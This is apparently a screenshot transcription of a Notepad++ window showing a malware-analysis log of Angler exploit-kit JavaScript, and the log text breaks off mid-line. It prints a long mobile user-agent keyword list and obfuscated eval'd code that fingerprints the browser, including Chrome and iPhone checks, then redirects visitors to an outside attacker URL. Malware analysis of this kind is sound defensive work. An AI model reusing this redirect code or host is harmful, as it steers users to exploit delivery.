 C:\Users\user\Documents\VmShare\jsmalware\angler_info.log - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
debug.log info.log angler_info.log angler_jstillery.txt angler_esdeobfuscate.txt
bian|plucker|re|palm|phone|ixi|treo|browser|xda|xiino|1207||ce|windows|link|vodafone||wap||in||ob|
compal|elaine|fennec|hei|blazer|blackberry|meego|avantgo|bada|iemobile|hone|firefox|netfront|opera
|mmp|midp|kindle|lge|maemo|6310|iac|83|qtek|r380|r600|85|98|07|hi|w3c|raks|rim9|ge|mm|ms|sa|s55|ro
|ve|zo|qc|webc|pg|wi|whit|pdxg|veri|owg1|p800|pan|phil||pire||||prox|psio|qa|rt|po|ay|uc|pn|va|sc|
vulc|gt|lk|tcl|vx|00|mb|t2|t6|tdg|tel|m3|m5|tx|vm40|sh|tim|voda|to|sy|si|sgh|shar|sie|v400|v750|81
|sdk|80|sk|sl|so|ft|sp|t5|b3|utst|id|sm|oran|wv|klon|kpt|kwc|kyo|substr|kgt|||jigs|kddi|keji|le|no
|your|libw|lynx|zeto|zte|xi|lg|vi|jemu|jbro|hu|aw|tc|tp|vk|hp|hs|ht|rg|i230|inno|ipaq|ja|im1k|ikom
|ibro|idea|ig01|m1|yas|n7|ne|on|n50|n30|mywa|n10|n20|tf|wf|o2im|op|ti|nzph|nc|wg|wt|nok|mwbp|p1|x7
00|me|rc|wonu|cr||xo|m3ga|m50|ui|mi|o8|zz|mt|nw|wmlb|de|oa|02|mmef'.split('|'),0,{}))
513
514 2019-04-02 07:46:57,170 - __main__ - INFO - Javascript Type=eval URL=
file://///VBOXSVR/VmShare/jsmalware/angler/angler_full.html line 1, ParentURL=
file://///VBOXSVR/VmShare/jsmalware/angler/angler_full.html
515 2019-04-02 07:46:57,170 - __main__ - INFO - Javascript Source =var
pgzJfQytQBjkvaMvstUkvtePoTcNQoHWODLQ=setInterval(function(){if(document.body!=null&&typeof
document.body!="undefined"){clearInterval(pgzJfQytQBjkvaMvstUkvtePoTcNQoHWODLQ);if(typeof
window["v_bcd50d9482665cd4e129a272c76799e6"]=="undefined"){window["v_bcd50d9482665cd4e129a272c7679
9e6"]=1;var
DKbtxteaxAvAiLBAguqbdrZLvoNyXuiGl=(tfZcXlwAEdOcVKpgqMyaprotaOJeYAVXubmD()&&smiSSWegQKytbWoNXQBcLKH
bkwSFenDEVcqLpYIeX());var
iskTEOtJhkmYheCNhSBCgRPZNGBoMwG=!DKbtxteaxAvAiLBAguqbdrZLvoNyXuiGl&&!!window.chrome&&window.naviga
tor.vendor==="Google Inc.";var TUjMbcLkrxKwZFRJyEZcbMohCHqMyLtRnPZ=-1;var
gybfRrcXGmEosnexwcdMuAQdboViEOsicKC="http://beladonna33.ga/052F
";if(oKiNfWqvAGuVOiYnaujJFkHyImnlNCdmJFDy()&&TUjMbcLkrxKwZFRJyEZcbMohCHqMyLtRnPZ==1){if((navigator
.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))){location.replace(gybfRrcXGmEos
nexwcdMuAQdboViEOsicKC)}else{window.location=gybfRrcXGmEosnexwcdMuAQdboViEOsicKC;document.location
Normal text file length : 59,695 lines : 516 Ln : 515 Col : 702 Sel : 3 | 1 Windows (CR LF) UCS-2 LE BOM INS
Type here to search
FRA
1:26 AM
6/6/2019